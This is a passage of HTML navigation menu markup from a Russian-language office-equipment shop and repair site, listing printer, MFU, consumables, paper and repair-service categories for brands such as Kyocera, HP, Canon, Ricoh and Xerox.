									<a class="dark-color parent" href="/product/kyocera/" title="Kyocera">
										<span>Kyocera</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/kyocera/">Kyocera</a></li>
																																															<li>
													<a class="dark-color parent" href="/product/kyocera/kopirovalnye-apparaty-mfu/" title="МФУ">
														<span>МФУ</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/product/kyocera/kopirovalnye-apparaty-mfu/">МФУ</a></li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-format-a3-/" title="Цветные МФУ формат  А3 ">
																		<span>Цветные МФУ формат  А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-formata-a4/" title="Цветные МФУ формата А4">
																		<span>Цветные МФУ формата А4</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a3-/" title="Черно-белые МФУ формата А3 ">
																		<span>Черно-белые МФУ формата А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a4-/" title="Черно-белые МФУ формата А4 ">
																		<span>Черно-белые МФУ формата А4 </span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/product/kyocera/printery/" title="Принтеры">
														<span>Принтеры</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/product/kyocera/printery/">Принтеры</a></li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/tsvetnye-printery-formata-a3-/" title="Цветные принтеры формата А3 ">
																		<span>Цветные принтеры формата А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/tsvetnye-printery-formata-a4-/" title="Цветные принтеры формата А4 ">
																		<span>Цветные принтеры формата А4 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/" title="Черно-белые принтеры формата А3 ">
																		<span>Черно-белые принтеры формата А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/cherno-belye-printery-formata-a4-/" title="Черно-белые принтеры формата А4 ">
																		<span>Черно-белые принтеры формата А4 </span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/kyocera/raskhodnye-materialy-/" title="Расходные материалы ">
														<span>Расходные материалы </span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/hp/" title="Hp">
										<span>Hp</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/hp/">Hp</a></li>
																																															<li>
													<a class="dark-color" href="/product/hp/printery-formata-a42/" title="Принтеры формата А4">
														<span>Принтеры формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/hp/raskhodnye-materialy2/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/brother/" title="Brother">
										<span>Brother</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/brother/">Brother</a></li>
																																															<li>
													<a class="dark-color" href="/product/brother/mfu-formata-a4/" title="МФУ формата А4">
														<span>МФУ формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/brother/printery-formata-a4/" title="Принтеры формата А4">
														<span>Принтеры формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/brother/raskhodnye-materialy/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/canon/" title="Canon">
										<span>Canon</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/canon/">Canon</a></li>
																																															<li>
													<a class="dark-color" href="/product/canon/mfu-formata-a41/" title="МФУ формата А4">
														<span>МФУ формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/canon/printery-formata-a41/" title="Принтеры формата А4">
														<span>Принтеры формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/canon/raskhodnye-materialy1/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/samsung/" title="Samsung">
										<span>Samsung</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/samsung/">Samsung</a></li>
																																															<li>
													<a class="dark-color" href="/product/samsung/raskhodnye-materialy6/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/ricoh/" title="Ricoh">
										<span>Ricoh</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/ricoh/">Ricoh</a></li>
																																															<li>
													<a class="dark-color" href="/product/ricoh/kopirovalnaya-tekhnika-formata-a0/" title="Копировальная техника формата А0">
														<span>Копировальная техника формата А0</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/ricoh/kopirovalnaya-tekhnika-formata-a31/" title="Копировальная техника формата А3">
														<span>Копировальная техника формата А3</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/ricoh/raskhodnye-materialy5/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/konica-minolta/" title="Konica minolta">
										<span>Konica minolta</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/konica-minolta/">Konica minolta</a></li>
																																															<li>
													<a class="dark-color" href="/product/konica-minolta/mfu/" title="МФУ">
														<span>МФУ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/konica-minolta/raskhodnye-materialy41/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/product/panasonic/" title="Panasonic">
										<span>Panasonic</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/sharp/" title="Sharp">
										<span>Sharp</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/sharp/">Sharp</a></li>
																																															<li>
													<a class="dark-color" href="/product/sharp/kopirovalnye-apparaty-mfu1/" title="МФУ">
														<span>МФУ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/sharp/raskhodnye-materialy7/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/xerox/" title="Xerox">
										<span>Xerox</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/xerox/">Xerox</a></li>
																																															<li>
													<a class="dark-color" href="/product/xerox/raskhodnye-materialy8/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/bumaga-dlya-orgtekhniki/" title="Бумага для оргтехники">
										<span>Бумага для оргтехники</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/bumaga-dlya-orgtekhniki/">Бумага для оргтехники</a></li>
																																															<li>
													<a class="dark-color" href="/product/bumaga-dlya-orgtekhniki/dlya-inzhenernykh-mashin-formata-a0-a1-a2/" title="Для копировальных машин формата А0,А1,А2">
														<span>Для копировальных машин формата А0,А1,А2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/bumaga-dlya-orgtekhniki/dlya-plotterov-formata-a0-a1-a2/" title="Для плоттеров формата А0,А1,А2">
														<span>Для плоттеров формата А0,А1,А2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/bumaga-dlya-orgtekhniki/formata-a4/" title="Формата А4">
														<span>Формата А4</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/fotobumaga/" title="Фотобумага">
										<span>Фотобумага</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/fotobumaga/">Фотобумага</a></li>
																																															<li>
													<a class="dark-color" href="/product/fotobumaga/glyantsevaya/" title="Глянцевая">
														<span>Глянцевая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/fotobumaga/matovaya/" title="Матовая">
														<span>Матовая</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/services/" title="Услуги">
						<span>Услуги</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/services/">Услуги</a></li>
																															<li>
									<a class="dark-color parent" href="/services/remont-orgtekhniki-printerov-i-mfu/" title="Ремонт принтеров и МФУ">
										<span>Ремонт принтеров и МФУ</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/remont-orgtekhniki-printerov-i-mfu/">Ремонт принтеров и МФУ</a></li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-mfu-s-vyezdom/" title="Ремонт оргтехники: принтеров, МФУ с выездом">
														<span>Ремонт оргтехники: принтеров, МФУ с выездом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-kyocera/" title="Ремонт оргтехники: принтеров и МФУ Kyocera">
														<span>Ремонт оргтехники: принтеров и МФУ Kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-sharp/" title="Ремонт оргтехники: принтеров и МФУ Sharp">
														<span>Ремонт оргтехники: принтеров и МФУ Sharp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-ricoh/" title="Ремонт оргтехники: принтеров и МФУ Ricoh">
														<span>Ремонт оргтехники: принтеров и МФУ Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-canon/" title="Ремонт  принтеров и МФУ Canon">
														<span>Ремонт  принтеров и МФУ Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-xerox/" title="Прошивка принтеров и МФУ Xerox">
														<span>Прошивка принтеров и МФУ Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-samsung/" title="Прошивка принтеров и МФУ  Samsung">
														<span>Прошивка принтеров и МФУ  Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-hp/" title="Ремонт  принтеров и МФУ Hp">
														<span>Ремонт  принтеров и МФУ Hp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-toshiba/" title="Ремонт оргтехники: принтеров и МФУ Toshiba">
														<span>Ремонт оргтехники: принтеров и МФУ Toshiba</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-samsung/" title="Ремонт оргтехники: принтеров и МФУ Samsung">
														<span>Ремонт оргтехники: принтеров и МФУ Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-xerox/" title="Ремонт оргтехники: принтеров и МФУ Xerox">
														<span>Ремонт оргтехники: принтеров и МФУ Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-konica-minolta/" title="Ремонт принтеров и МФУ Konica Minolta">
														<span>Ремонт принтеров и МФУ Konica Minolta</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/garantiynyy-remont-orgtekhniki/" title="Официальный сервисный центр ">
										<span>Официальный сервисный центр </span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/garantiynyy-remont-orgtekhniki/">Официальный сервисный центр </a></li>
																																															<li>
													<a class="dark-color" href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-kyocera/" title="Официальный  сервисный центр  Kyocera">
														<span>Официальный  сервисный центр  Kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-ricoh/" title="Официальный  сервисный центр  Ricoh">
